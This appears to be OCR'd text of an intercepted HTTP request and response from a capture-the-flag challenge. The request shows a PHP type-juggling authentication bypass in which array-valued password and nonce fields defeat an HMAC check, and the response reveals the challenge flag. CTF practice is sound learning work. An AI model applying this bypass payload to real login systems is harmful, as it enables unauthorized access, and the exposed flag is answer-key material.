 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: challenges.uactf.com.au:30002
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenges.uactf.com.au:30002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Referer: http://challenges.uactf.com.au:30002/admin.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 username=admin&password[]=1&hmac=
8d5f8aeeb64e3ce20b537d04c486407eaf489646617cfcf493e76f5
b794fa080&nonce[]=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
22
23 <h3>
Super secret page only for admin juggler!
</h3>
24
25 <form autocomplete="off" method="POST">
26 <div class="login">
27 <label for="username">
Username
</label>
28 <input type="text" name="username">
</input>
29
30 <label for="password">
Password
</label>
31 <input type="password" name="password">
</input>
32
33 <label for="hmac">
HMAC Signature
</label>
34 <input type="password" name="hmac">
</input>
35
36 <input type="hidden" name="nonce" value="
0328dac5d8a56844dc4795c5aa71739b" />
37 <input type="submit" value="Login">
</input>
38 </div>
39 </form>
40
41 <p>
Challenge nonce:
0328dac5d8a56844dc4795c5aa71739b
</p>
<p style='color:green'>
Login successful! Here is your flag:
UACTF{juggle_this_y0u_filthy_casual}
</p>
42 <h4>
<a href="/">
Back to home
</a>
</h4>
43
44 </div>
Search... 0 matches